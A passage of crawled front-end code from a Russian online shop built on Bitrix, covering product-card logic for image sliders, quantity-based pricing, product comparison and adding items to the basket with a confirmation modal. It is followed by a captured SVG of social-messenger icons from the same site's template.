                        this.obPict.style.display = 'none';
                    }

                    if (this.obSecondPict) {
                        this.obSecondPict.style.display = 'none';
                    }

                    // clear slider container
                    BX.cleanNode(this.obPictSlider);

                    // fill slider container with slides
                    for (i in this.offers[index].MORE_PHOTO) {
                        if (this.offers[index].MORE_PHOTO.hasOwnProperty(i)) {
                            this.obPictSlider.appendChild(
                                BX.create('SPAN', {
                                    props: {className: 'product-item-image-slide item' + (i == 0 ? ' active' : '')},
                                    style: {backgroundImage: 'url(\'' + this.offers[index].MORE_PHOTO[i].SRC + '\')'}
                                })
                            );
                        }
                    }

                    // fill slider indicator if exists
                    if (this.obPictSliderIndicator) {
                        BX.cleanNode(this.obPictSliderIndicator);

                        for (i in this.offers[index].MORE_PHOTO) {
                            if (this.offers[index].MORE_PHOTO.hasOwnProperty(i)) {
                                this.obPictSliderIndicator.appendChild(
                                    BX.create('DIV', {
                                        attrs: {'data-go-to': i},
                                        props: {className: 'product-item-image-slider-control' + (i == 0 ? ' active' : '')}
                                    })
                                );
                                this.obPictSliderIndicator.appendChild(document.createTextNode(' '));
                            }
                        }

                        this.obPictSliderIndicator.style.display = '';
                    }

                    if (this.obPictSliderProgressBar) {
                        this.obPictSliderProgressBar.style.display = '';
                    }

                    // show slider container
                    this.obPictSlider.style.display = '';
                    this.initializeSlider();
                } else {
                    // hide slider container
                    if (this.obPictSlider) {
                        this.obPictSlider.style.display = 'none';
                    }

                    if (this.obPictSliderIndicator) {
                        this.obPictSliderIndicator.style.display = 'none';
                    }

                    if (this.obPictSliderProgressBar) {
                        this.obPictSliderProgressBar.style.display = 'none';
                    }

                    // show pict and pict_second containers
                    if (this.obPict) {
                        if (this.offers[index].PREVIEW_PICTURE) {
                            BX.adjust(this.obPict, {style: {backgroundImage: 'url(\'' + this.offers[index].PREVIEW_PICTURE.SRC + '\')'}});
                        } else {
                            BX.adjust(this.obPict, {style: {backgroundImage: 'url(\'' + this.defaultPict.pict.SRC + '\')'}});
                        }

                        this.obPict.style.display = '';
                    }

                    if (this.secondPict && this.obSecondPict) {
                        if (this.offers[index].PREVIEW_PICTURE_SECOND) {
                            BX.adjust(this.obSecondPict, {style: {backgroundImage: 'url(\'' + this.offers[index].PREVIEW_PICTURE_SECOND.SRC + '\')'}});
                        } else if (this.offers[index].PREVIEW_PICTURE.SRC) {
                            BX.adjust(this.obSecondPict, {style: {backgroundImage: 'url(\'' + this.offers[index].PREVIEW_PICTURE.SRC + '\')'}});
                        } else if (this.defaultPict.secondPict) {
                            BX.adjust(this.obSecondPict, {style: {backgroundImage: 'url(\'' + this.defaultPict.secondPict.SRC + '\')'}});
                        } else {
                            BX.adjust(this.obSecondPict, {style: {backgroundImage: 'url(\'' + this.defaultPict.pict.SRC + '\')'}});
                        }

                        this.obSecondPict.style.display = '';
                    }
                }

                if (this.showSkuProps && this.obSkuProps) {
                    if (this.offers[index].DISPLAY_PROPERTIES.length) {
                        BX.adjust(this.obSkuProps, {style: {display: ''}, html: this.offers[index].DISPLAY_PROPERTIES});
                    } else {
                        BX.adjust(this.obSkuProps, {style: {display: 'none'}, html: ''});
                    }
                }

                this.quantitySet(index);
                this.setPrice();
                this.setCompared(this.offers[index].COMPARED);

                this.offerNum = index;
            }
        },

        checkPriceRange: function (quantity) {
            if (typeof quantity === 'undefined' || this.currentPriceMode != 'Q')
                return;

            var range, found = false;

            for (var i in this.currentQuantityRanges) {
                if (this.currentQuantityRanges.hasOwnProperty(i)) {
                    range = this.currentQuantityRanges[i];

                    if (
                        parseInt(quantity) >= parseInt(range.SORT_FROM)
                        && (
                            range.SORT_TO == 'INF'
                            || parseInt(quantity) <= parseInt(range.SORT_TO)
                        )
                    ) {
                        found = true;
                        this.currentQuantityRangeSelected = range.HASH;
                        break;
                    }
                }
            }

            if (!found && (range = this.getMinPriceRange())) {
                this.currentQuantityRangeSelected = range.HASH;
            }

            for (var k in this.currentPrices) {
                if (this.currentPrices.hasOwnProperty(k)) {
                    if (this.currentPrices[k].QUANTITY_HASH == this.currentQuantityRangeSelected) {
                        this.currentPriceSelected = k;
                        break;
                    }
                }
            }
        },

        getMinPriceRange: function () {
            var range;

            for (var i in this.currentQuantityRanges) {
                if (this.currentQuantityRanges.hasOwnProperty(i)) {
                    if (
                        !range
                        || parseInt(this.currentQuantityRanges[i].SORT_FROM) < parseInt(range.SORT_FROM)
                    ) {
                        range = this.currentQuantityRanges[i];
                    }
                }
            }

            return range;
        },

        checkQuantityControls: function () {
            if (!this.obQuantity)
                return;

            var reachedTopLimit = this.checkQuantity && parseFloat(this.obQuantity.value) + this.stepQuantity > this.maxQuantity,
                reachedBottomLimit = parseFloat(this.obQuantity.value) - this.stepQuantity < this.minQuantity;

            if (reachedTopLimit) {
                BX.addClass(this.obQuantityUp, 'product-item-amount-field-btn-disabled');
            } else if (BX.hasClass(this.obQuantityUp, 'product-item-amount-field-btn-disabled')) {
                BX.removeClass(this.obQuantityUp, 'product-item-amount-field-btn-disabled');
            }

            if (reachedBottomLimit) {
                BX.addClass(this.obQuantityDown, 'product-item-amount-field-btn-disabled');
            } else if (BX.hasClass(this.obQuantityDown, 'product-item-amount-field-btn-disabled')) {
                BX.removeClass(this.obQuantityDown, 'product-item-amount-field-btn-disabled');
            }

            if (reachedTopLimit && reachedBottomLimit) {
                this.obQuantity.setAttribute('disabled', 'disabled');
            } else {
                this.obQuantity.removeAttribute('disabled');
            }
        },

        setPrice: function () {
            var obData, price;

            if (this.obQuantity) {
                this.checkPriceRange(this.obQuantity.value);
            }

            this.checkQuantityControls();

            price = this.currentPrices[this.currentPriceSelected];

            if (this.obPrice) {
                if (price) {
                    BX.adjust(this.obPrice, {html: BX.Currency.currencyFormat(price.RATIO_PRICE, price.CURRENCY, true)});
                } else {
                    BX.adjust(this.obPrice, {html: ''});
                }

                if (this.showOldPrice && this.obPriceOld) {
                    if (price && price.RATIO_PRICE !== price.RATIO_BASE_PRICE) {
                        BX.adjust(this.obPriceOld, {
                            style: {display: ''},
                            html: BX.Currency.currencyFormat(price.RATIO_BASE_PRICE, price.CURRENCY, true)
                        });
                    } else {
                        BX.adjust(this.obPriceOld, {
                            style: {display: 'none'},
                            html: ''
                        });
                    }
                }

                if (this.obPriceTotal) {
                    if (price && this.obQuantity && this.obQuantity.value != this.stepQuantity) {
                        BX.adjust(this.obPriceTotal, {
                            html: BX.message('PRICE_TOTAL_PREFIX') + ' <strong>'
                                + BX.Currency.currencyFormat(price.PRICE * this.obQuantity.value, price.CURRENCY, true)
                                + '</strong>',
                            style: {display: ''}
                        });
                    } else {
                        BX.adjust(this.obPriceTotal, {
                            html: '',
                            style: {display: 'none'}
                        });
                    }
                }

                if (this.showPercent) {
                    if (price && parseInt(price.DISCOUNT) > 0) {
                        obData = {style: {display: ''}, html: -price.PERCENT + '%'};
                    } else {
                        obData = {style: {display: 'none'}, html: ''};
                    }

                    if (this.obDscPerc) {
                        BX.adjust(this.obDscPerc, obData);
                    }

                    if (this.obSecondDscPerc) {
                        BX.adjust(this.obSecondDscPerc, obData);
                    }
                }
            }
        },

        compare: function (event) {
            var checkbox = this.obCompare.querySelector('[data-entity="compare-checkbox"]'),
                target = BX.getEventTarget(event),
                checked = true;

            if (checkbox) {
                checked = target === checkbox ? checkbox.checked : !checkbox.checked;
            }

            var url = checked ? this.compareData.compareUrl : this.compareData.compareDeleteUrl,
                compareLink;

            if (url) {
                if (target !== checkbox) {
                    BX.PreventDefault(event);
                    this.setCompared(checked);
                }

                switch (this.productType) {
                    case 0: // no catalog
                    case 1: // product
                    case 2: // set
                        compareLink = url.replace('#ID#', this.product.id.toString());
                        break;
                    case 3: // sku
                        compareLink = url.replace('#ID#', this.offers[this.offerNum].ID);
                        break;
                }

                BX.ajax({
                    method: 'POST',
                    dataType: checked ? 'json' : 'html',
                    url: compareLink + (compareLink.indexOf('?') !== -1 ? '&' : '?') + 'ajax_action=Y',
                    onsuccess: checked
                        ? BX.proxy(this.compareResult, this)
                        : BX.proxy(this.compareDeleteResult, this)
                });
            }
        },

        compareResult: function (result) {
            var popupContent, popupButtons;

            if (this.obPopupWin) {
                this.obPopupWin.close();
            }

            if (!BX.type.isPlainObject(result))
                return;

            this.initPopupWindow();

            if (this.offers.length > 0) {
                this.offers[this.offerNum].COMPARED = result.STATUS === 'OK';
            }

            if (result.STATUS === 'OK') {
                BX.onCustomEvent('OnCompareChange');

                popupContent = '<div style="width: 100%; margin: 0; text-align: center;"><p>'
                    + BX.message('COMPARE_MESSAGE_OK')
                    + '</p></div>';

                if (this.showClosePopup) {
                    popupButtons = [
                        new BasketButton({
                            text: BX.message('BTN_MESSAGE_COMPARE_REDIRECT'),
                            events: {
                                click: BX.delegate(this.compareRedirect, this)
                            },
                            style: {marginRight: '10px'}
                        }),
                        new BasketButton({
                            text: BX.message('BTN_MESSAGE_CLOSE_POPUP'),
                            events: {
                                click: BX.delegate(this.obPopupWin.close, this.obPopupWin)
                            }
                        })
                    ];
                } else {
                    popupButtons = [
                        new BasketButton({
                            text: BX.message('BTN_MESSAGE_COMPARE_REDIRECT'),
                            events: {
                                click: BX.delegate(this.compareRedirect, this)
                            }
                        })
                    ];
                }
            } else {
                popupContent = '<div style="width: 100%; margin: 0; text-align: center;"><p>'
                    + (result.MESSAGE ? result.MESSAGE : BX.message('COMPARE_UNKNOWN_ERROR'))
                    + '</p></div>';
                popupButtons = [
                    new BasketButton({
                        text: BX.message('BTN_MESSAGE_CLOSE'),
                        events: {
                            click: BX.delegate(this.obPopupWin.close, this.obPopupWin)
                        }
                    })
                ];
            }

            this.obPopupWin.setTitleBar(BX.message('COMPARE_TITLE'));
            this.obPopupWin.setContent(popupContent);
            this.obPopupWin.setButtons(popupButtons);
            this.obPopupWin.show();
        },

        compareDeleteResult: function () {
            BX.onCustomEvent('OnCompareChange');

            if (this.offers && this.offers.length) {
                this.offers[this.offerNum].COMPARED = false;
            }
        },

        setCompared: function (state) {
            if (!this.obCompare)
                return;

            var checkbox = this.obCompare.querySelector('[data-entity="compare-checkbox"]');
            if (checkbox) {
                checkbox.checked = state;
            }
        },

        setCompareInfo: function (comparedIds) {
            if (!BX.type.isArray(comparedIds))
                return;

            for (var i in this.offers) {
                if (this.offers.hasOwnProperty(i)) {
                    this.offers[i].COMPARED = BX.util.in_array(this.offers[i].ID, comparedIds);
                }
            }
        },

        compareRedirect: function () {
            if (this.compareData.comparePath) {
                location.href = this.compareData.comparePath;
            } else {
                this.obPopupWin.close();
            }
        },

        checkDeletedCompare: function (id) {
            switch (this.productType) {
                case 0: // no catalog
                case 1: // product
                case 2: // set
                    if (this.product.id == id) {
                        this.setCompared(false);
                    }

                    break;
                case 3: // sku
                    var i = this.offers.length;
                    while (i--) {
                        if (this.offers[i].ID == id) {
                            this.offers[i].COMPARED = false;

                            if (this.offerNum == i) {
                                this.setCompared(false);
                            }

                            break;
                        }
                    }
            }
        },

        initBasketUrl: function () {
            this.basketUrl = (this.basketMode === 'ADD' ? this.basketData.add_url : this.basketData.buy_url);
            switch (this.productType) {
                case 1: // product
                case 2: // set
                    this.basketUrl = this.basketUrl.replace('#ID#', this.product.id.toString());
                    break;
                case 3: // sku
                    this.basketUrl = this.basketUrl.replace('#ID#', this.offers[this.offerNum].ID);
                    break;
            }
            this.basketParams = {
                'ajax_basket': 'Y'
            };
            if (this.showQuantity) {
                this.basketParams[this.basketData.quantity] = this.obQuantity.value;
            }
            if (this.basketData.sku_props) {
                this.basketParams[this.basketData.sku_props_var] = this.basketData.sku_props;
            }
        },

        fillBasketProps: function () {
            if (!this.visual.BASKET_PROP_DIV) {
                return;
            }
            var
                i = 0,
                propCollection = null,
                foundValues = false,
                obBasketProps = null;

            if (this.basketData.useProps && !this.basketData.emptyProps) {
                if (this.obPopupWin && this.obPopupWin.contentContainer) {
                    obBasketProps = this.obPopupWin.contentContainer;
                }
            } else {
                obBasketProps = BX(this.visual.BASKET_PROP_DIV);
            }
            if (obBasketProps) {
                propCollection = obBasketProps.getElementsByTagName('select');
                if (propCollection && propCollection.length) {
                    for (i = 0; i < propCollection.length; i++) {
                        if (!propCollection[i].disabled) {
                            switch (propCollection[i].type.toLowerCase()) {
                                case 'select-one':
                                    this.basketParams[propCollection[i].name] = propCollection[i].value;
                                    foundValues = true;
                                    break;
                                default:
                                    break;
                            }
                        }
                    }
                }
                propCollection = obBasketProps.getElementsByTagName('input');
                if (propCollection && propCollection.length) {
                    for (i = 0; i < propCollection.length; i++) {
                        if (!propCollection[i].disabled) {
                            switch (propCollection[i].type.toLowerCase()) {
                                case 'hidden':
                                    this.basketParams[propCollection[i].name] = propCollection[i].value;
                                    foundValues = true;
                                    break;
                                case 'radio':
                                    if (propCollection[i].checked) {
                                        this.basketParams[propCollection[i].name] = propCollection[i].value;
                                        foundValues = true;
                                    }
                                    break;
                                default:
                                    break;
                            }
                        }
                    }
                }
            }
            if (!foundValues) {
                this.basketParams[this.basketData.props] = [];
                this.basketParams[this.basketData.props][0] = 0;
            }
        },

        add2Basket: function () {
            this.basketMode = 'ADD';
            this.basket();
        },

        buyBasket: function () {
            this.basketMode = 'BUY';
            this.basket();
        },

        sendToBasket: function () {
            if (!this.canBuy) {
                return;
            }

            // check recommendation
            if (this.product && this.product.id && this.bigData) {
                this.rememberProductRecommendation();
            }

            this.initBasketUrl();
            this.fillBasketProps();
            BX.ajax({
                method: 'POST',
                dataType: 'json',
                url: this.basketUrl,
                data: this.basketParams,
                onsuccess: BX.proxy(this.basketResult, this)
            });
        },

        basket: function () {
            var contentBasketProps = '';
            if (!this.canBuy) {
                return;
            }
            switch (this.productType) {
                case 1: // product
                case 2: // set
                    if (this.basketData.useProps && !this.basketData.emptyProps) {
                        this.initPopupWindow();
                        this.obPopupWin.setTitleBar(BX.message('TITLE_BASKET_PROPS'));
                        if (BX(this.visual.BASKET_PROP_DIV)) {
                            contentBasketProps = BX(this.visual.BASKET_PROP_DIV).innerHTML;
                        }
                        this.obPopupWin.setContent(contentBasketProps);
                        this.obPopupWin.setButtons([
                            new BasketButton({
                                text: BX.message('BTN_MESSAGE_SEND_PROPS'),
                                events: {
                                    click: BX.delegate(this.sendToBasket, this)
                                }
                            })
                        ]);
                        this.obPopupWin.show();
                    } else {
                        this.sendToBasket();
                    }
                    break;
                case 3: // sku
                    this.sendToBasket();
                    break;
            }
        },

        basketResult: function (arResult) {
            var strContent = '',
                strPict = '',
                successful,
                buttons = [];

            if (this.obPopupWin)
                this.obPopupWin.close();

            if (!BX.type.isPlainObject(arResult))
                return;

            successful = arResult.STATUS === 'OK';

            if (successful) {
                this.setAnalyticsDataLayer('addToCart');
            }

            if (successful && this.basketAction === 'BUY') {
                this.basketRedirect();
            } else {

                if (successful) {
                    BX.onCustomEvent('OnBasketChange');

                    if (BX.findParent(this.obProduct, {className: 'bx_sale_gift_main_products'}, 10)) {
                        BX.onCustomEvent('onAddToBasketMainProduct', [this]);
                    }

                }
                let buttonBuy = this.obBuyBtn;
                buttonBuy.classList.remove('btn--color-1');
                buttonBuy.classList.add('btn--color-orange');
                buttonBuy.classList.add('disabled');
                buttonBuy.innerHTML = 'добавлено';
                this.succesModal();

            }
        },

        succesModal: function () {

            let modal = $('<div/>', {
                class: 'product-modal',
            });

            let modalTitle = $('<div/>', {
                class: 'product-modal__title font-bold',
                text: 'Товар добавлен в корзину'
            });

            let modalContent = $('<div/>', {
                class: 'product-modal__content',
            });

            let modalImage = $('<img/>', {
                class: 'product-modal__image',
                src: this.product.pict.SAFE_SRC
            });

            let modalProductName = $('<div/>', {
                class: 'product-modal__name font-bold',
                html: this.product.name
            });

            let modalButtons = $('<div/>', {
                class: 'product-modal__buttons',
            });

            let modalBtnClose = $('<button/>', {
                class: 'btn btn--mp btn--color-4',
                click: function () {
                    $.fancybox.close();
                },
                text: 'Продолжить покупки'
            });

            let modalBtnCart = $('<a>', {
                class: 'btn btn--mp btn--in-cart btn--color-1',
                href: '/cart/',
                text: 'перейти в корзину',
                prepend: $('span', {
                    class: 'btn__icon'
                })
            });

            modalButtons.append(modalBtnClose);
            modalButtons.append(modalBtnCart);

            modalContent.append(modalImage);
            modalContent.append(modalProductName);
            modalContent.append(modalButtons);

            modal.append(modalTitle);
            modal.append(modalContent);

            $.fancybox(modal);
        },

        basketRedirect: function () {
            location.href = (this.basketData.basketUrl ? this.basketData.basketUrl : BX.message('BASKET_URL'));
        },

        initPopupWindow: function () {
            if (this.obPopupWin)
                return;

            this.obPopupWin = BX.PopupWindowManager.create('CatalogSectionBasket_' + this.visual.ID, null, {
                autoHide: true,
                offsetLeft: 0,
                offsetTop: 0,
                overlay: true,
                closeByEsc: true,
                titleBar: true,
                closeIcon: true,
                contentColor: 'white',
                className: this.templateTheme ? 'bx-' + this.templateTheme : ''
            });
        }
    };
})(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-tambov.ru/bitrix/templates/mirpack_new/images/i-soc_numbers.svg
body_size: 3154
content:
<svg width="164" height="24" viewBox="0 0 164 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#039BE5"/>
<path d="M5.49419 11.7402L17.0642 7.27921C17.6012 7.08521 18.0702 7.41021 17.8962 8.22221L17.8972 8.22121L15.9272 17.5022C15.7812 18.1602 15.3902 18.3202 14.8432 18.0102L11.8432 15.7992L10.3962 17.1932C10.2362 17.3532 10.1012 17.4882 9.79119 17.4882L10.0042 14.4352L15.5642 9.41221C15.8062 9.19921 15.5102 9.07921 15.1912 9.29121L8.32019 13.6172L5.35819 12.6932C4.71519 12.4892 4.70119 12.0502 5.49419 11.7402Z" fill="white"/>
<path d="M40 24C46.6274 24 52 18.6274 52 12C52 5.37258 46.6274 0 40 0C33.3726 0 28 5.37258 28 12C28 18.6274 33.3726 24 40 24Z" fill="#1A8A2E"/>
<path d="M33.4942 11.7402L45.0642 7.27921C45.6012 7.08521 46.0702 7.41021 45.8962 8.22221L45.8972 8.22121L43.9272 17.5022C43.7812 18.1602 43.3902 18.3202 42.8432 18.0102L39.8432 15.7992L38.3962 17.1932C38.2362 17.3532 38.1012 17.4882 37.7912 17.4882L38.0042 14.4352L43.5642 9.41221C43.8062 9.19921 43.5102 9.07921 43.1912 9.29121L36.3202 13.6172L33.3582 12.6932C32.7152 12.4892 32.7012 12.0502 33.4942 11.7402Z" fill="white"/>
<path d="M68.003 0H67.997C61.3805 0 56 5.382 56 12C56 14.625 56.846 17.058 58.2845 19.0335L56.789 23.4915L61.4015 22.017C63.299 23.274 65.5625 24 68.003 24C74.6195 24 80 18.6165 80 12C80 5.3835 74.6195 0 68.003 0Z" fill="#3BDF55"/>
<path d="M74.9858 16.9458C74.6963 17.7633 73.5473 18.4413 72.6308 18.6393C72.0038 18.7728 71.1848 18.8793 68.4278 17.7363C64.9013 16.2753 62.6303 12.6918 62.4533 12.4593C62.2838 12.2268 61.0283 10.5618 61.0283 8.83977C61.0283 7.11777 61.9028 6.27927 62.2553 5.91927C62.5448 5.62377 63.0233 5.48877 63.4823 5.48877C63.6308 5.48877 63.7643 5.49627 63.8843 5.50227C64.2368 5.51727 64.4138 5.53827 64.6463 6.09477C64.9358 6.79227 65.6408 8.51427 65.7248 8.69127C65.8103 8.86827 65.8958 9.10827 65.7758 9.34077C65.6633 9.58077 65.5643 9.68727 65.3873 9.89127C65.2103 10.0953 65.0423 10.2513 64.8653 10.4703C64.7033 10.6608 64.5203 10.8648 64.7243 11.2173C64.9283 11.5623 65.6333 12.7128 66.6713 13.6368C68.0108 14.8293 69.0968 15.2103 69.4853 15.3723C69.7748 15.4923 70.1198 15.4638 70.3313 15.2388C70.5998 14.9493 70.9313 14.4693 71.2688 13.9968C71.5088 13.6578 71.8118 13.6158 72.1298 13.7358C72.4538 13.8483 74.1683 14.6958 74.5208 14.8713C74.8733 15.0483 75.1058 15.1323 75.1913 15.2808C75.2753 15.4293 75.2753 16.1268 74.9858 16.9458Z" fill="#FAFAFA"/>
<path d="M96.003 0H95.997C89.3805 0 84 5.382 84 12C84 14.625 84.846 17.058 86.2845 19.0335L84.789 23.4915L89.4015 22.017C91.299 23.274 93.5625 24 96.003 24C102.619 24 108 18.6165 108 12C108 5.3835 102.619 0 96.003 0Z" fill="#1A8A2E"/>
<path d="M102.986 16.9458C102.696 17.7633 101.547 18.4413 100.631 18.6393C100.004 18.7728 99.1848 18.8793 96.4278 17.7363C92.9013 16.2753 90.6303 12.6918 90.4533 12.4593C90.2838 12.2268 89.0283 10.5618 89.0283 8.83977C89.0283 7.11777 89.9028 6.27927 90.2553 5.91927C90.5448 5.62377 91.0233 5.48877 91.4823 5.48877C91.6308 5.48877 91.7643 5.49627 91.8843 5.50227C92.2368 5.51727 92.4138 5.53827 92.6463 6.09477C92.9358 6.79227 93.6408 8.51427 93.7248 8.69127C93.8103 8.86827 93.8958 9.10827 93.7758 9.34077C93.6633 9.58077 93.5643 9.68727 93.3873 9.89127C93.2103 10.0953 93.0423 10.2513 92.8653 10.4703C92.7033 10.6608 92.5203 10.8648 92.7243 11.2173C92.9283 11.5623 93.6333 12.7128 94.6713 13.6368C96.0108 14.8293 97.0968 15.2103 97.4853 15.3723C97.7748 15.4923 98.1198 15.4638 98.3313 15.2388C98.5998 14.9493 98.9313 14.4693 99.2688 13.9968C99.5088 13.6578 99.8118 13.6158 100.13 13.7358C100.454 13.8483 102.168 14.6958 102.521 14.8713C102.873 15.0483 103.106 15.1323 103.191 15.2808C103.275 15.4293 103.275 16.1268 102.986 16.9458Z" fill="#FAFAFA"/>
<path d="M134.991 8.47083C134.991 6.21661 134.108 4.09186 132.504 2.48767C130.9 0.883484 128.775 0 126.521 0H121.502C121.502 0 121.502 0 121.502 0C119.248 0 117.123 0.883484 115.519 2.48767C113.915 4.09186 113.031 6.21661 113.031 8.47064V12.4158C113.031 14.1616 113.564 15.8406 114.571 17.272C115.46 18.5347 116.655 19.5211 118.049 20.1464V22.4125C118.049 23.5842 118.705 24 119.267 24C119.668 24 120.069 23.8019 120.46 23.4113L122.985 20.8867L126.521 20.8865C128.775 20.8865 130.9 20.003 132.504 18.399C134.108 16.7948 134.992 14.67 134.992 12.4158L134.991 8.47083Z" fill="#8E24AA"/>
<path d="M134.992 8.47083C134.992 6.21661 134.109 4.09186 132.504 2.48767C130.9 0.883484 128.775 0 126.521 0H124.012V20.8865H126.521C128.775 20.8865 130.9 20.003 132.504 18.3988C134.108 16.7946 134.992 14.6699 134.992 12.4158L134.992 8.47083Z" fill="#8E24AA"/>
<path d="M131.445 11.2443C131.057 11.2443 130.742 10.9293 130.742 10.5411C130.742 8.93182 130.116 7.41901 128.978 6.28101C127.84 5.14319 126.327 4.5166 124.718 4.5166C124.329 4.5166 124.015 4.20166 124.015 3.81348C124.015 3.42511 124.329 3.11035 124.718 3.11035C126.703 3.11035 128.569 3.88324 129.972 5.28674C131.376 6.69025 132.149 8.55627 132.149 10.5411C132.149 10.9293 131.834 11.2443 131.445 11.2443Z" fill="white"/>
<path d="M128.433 11.2443C128.045 11.2443 127.73 10.9294 127.73 10.5412C127.73 8.88043 126.379 7.5293 124.718 7.5293C124.329 7.5293 124.015 7.21454 124.015 6.82617C124.015 6.43799 124.329 6.12305 124.718 6.12305C127.154 6.12305 129.136 8.10498 129.136 10.5412C129.136 10.9294 128.821 11.2443 128.433 11.2443Z" fill="white"/>
<path d="M128.087 15.1553C128.359 14.8808 128.359 14.4381 128.086 14.1642V14.164L126.416 12.4944C126.416 12.4944 126.416 12.4942 126.416 12.4941C126.416 12.4939 126.416 12.4939 126.416 12.4939C126.142 12.2205 125.699 12.2203 125.424 12.4931C125.423 12.4935 125.423 12.4939 125.422 12.4944L124.854 13.0622L121.659 9.86705L122.229 9.29759C122.501 9.02312 122.501 8.58019 122.228 8.30608H122.228L120.559 6.63652C120.558 6.63634 120.558 6.63615 120.558 6.63597L120.558 6.63579C120.284 6.36259 119.84 6.36223 119.566 6.63506C119.565 6.63561 119.565 6.63579 119.564 6.63634H119.564V6.63652L118.198 8.00322C117.465 8.73546 117.465 9.93352 118.198 10.6659L124.055 16.524C124.788 17.2563 125.986 17.2561 126.718 16.524L128.086 15.1557H128.087C128.087 15.1555 128.087 15.1555 128.087 15.1553Z" fill="white"/>
<path d="M128.087 14.1642V14.164L126.417 12.4946V12.4944C126.417 12.4944 126.417 12.4943 126.417 12.4941C126.417 12.4939 126.417 12.4939 126.416 12.4939C126.142 12.2205 125.699 12.2203 125.424 12.4932C125.424 12.4935 125.423 12.4939 125.423 12.4944L124.855 13.0623L124.015 12.2222V16.4827L124.056 16.524C124.788 17.2563 125.986 17.2561 126.719 16.524L128.087 15.1557L128.087 15.1553C128.36 14.8809 128.359 14.4381 128.087 14.1642Z" fill="white"/>
<path d="M162.991 8.47083C162.991 6.21661 162.108 4.09186 160.504 2.48767C158.9 0.883484 156.775 0 154.521 0H149.502C149.502 0 149.502 0 149.502 0C147.248 0 145.123 0.883484 143.519 2.48767C141.915 4.09186 141.031 6.21661 141.031 8.47064V12.4158C141.031 14.1616 141.564 15.8406 142.571 17.272C143.46 18.5347 144.655 19.5211 146.049 20.1464V22.4125C146.049 23.5842 146.705 24 147.267 24C147.668 24 148.069 23.8019 148.46 23.4113L150.985 20.8867L154.521 20.8865C156.775 20.8865 158.9 20.003 160.504 18.399C162.108 16.7948 162.992 14.67 162.992 12.4158L162.991 8.47083Z" fill="#1A8A2E"/>
<path d="M162.992 8.47083C162.992 6.21661 162.109 4.09186 160.504 2.48767C158.9 0.883484 156.775 0 154.521 0H152.012V20.8865H154.521C156.775 20.8865 158.9 20.003 160.504 18.3988C162.108 16.7946 162.992 14.6699 162.992 12.4158L162.992 8.47083Z" fill="#1A8A2E"/>
<path d="M159.445 11.2443C159.057 11.2443 158.742 10.9293 158.742 10.5411C158.742 8.93182 158.116 7.41901 156.978 6.28101C155.84 5.14319 154.327 4.5166 152.718 4.5166C152.329 4.5166 152.015 4.20166 152.015 3.81348C152.015 3.42511 152.329 3.11035 152.718 3.11035C154.703 3.11035 156.569 3.88324 157.972 5.28674C159.376 6.69025 160.149 8.55627 160.149 10.5411C160.149 10.9293 159.834 11.2443 159.445 11.2443Z" fill="white"/>
<path d="M156.433 11.2443C156.045 11.2443 155.73 10.9294 155.73 10.5412C155.73 8.88043 154.379 7.5293 152.718 7.5293C152.329 7.5293 152.015 7.21454 152.015 6.82617C152.015 6.43799 152.329 6.12305 152.718 6.12305C155.154 6.12305 157.136 8.10498 157.136 10.5412C157.136 10.9294 156.821 11.2443 156.433 11.2443Z" fill="white"/>
<path d="M156.087 15.1553C156.359 14.8808 156.359 14.4381 156.086 14.1642V14.164L154.416 12.4944C154.416 12.4944 154.416 12.4942 154.416 12.4941C154.416 12.4939 154.416 12.4939 154.416 12.4939C154.142 12.2205 153.699 12.2203 153.424 12.4931C153.423 12.4935 153.423 12.4939 153.422 12.4944L152.854 13.0622L149.659 9.86705L150.229 9.29759C150.501 9.02312 150.501 8.58019 150.228 8.30608H150.228L148.559 6.63652C148.558 6.63634 148.558 6.63615 148.558 6.63597L148.558 6.63579C148.284 6.36259 147.84 6.36223 147.566 6.63506C147.565 6.63561 147.565 6.63579 147.564 6.63634H147.564V6.63652L146.198 8.00322C145.465 8.73546 145.465 9.93352 146.198 10.6659L152.055 16.524C152.788 17.2563 153.986 17.2561 154.718 16.524L156.086 15.1557H156.087C156.087 15.1555 156.087 15.1555 156.087 15.1553Z" fill="white"/>
<path d="M156.087 14.1642V14.164L154.417 12.4946V12.4944C154.417 12.4944 154.417 12.4943 154.417 12.4941C154.417 12.4939 154.417 12.4939 154.416 12.4939C154.142 12.2205 153.699 12.2203 153.424 12.4932C153.424 12.4935 153.423 12.4939 153.423 12.4944L152.855 13.0623L152.015 12.2222V16.4827L152.056 16.524C152.788 17.2563 153.986 17.2561 154.719 16.524L156.087 15.1557L156.087 15.1553C156.36 14.8809 156.359 14.4381 156.087 14.1642Z" fill="white"/>
</svg>
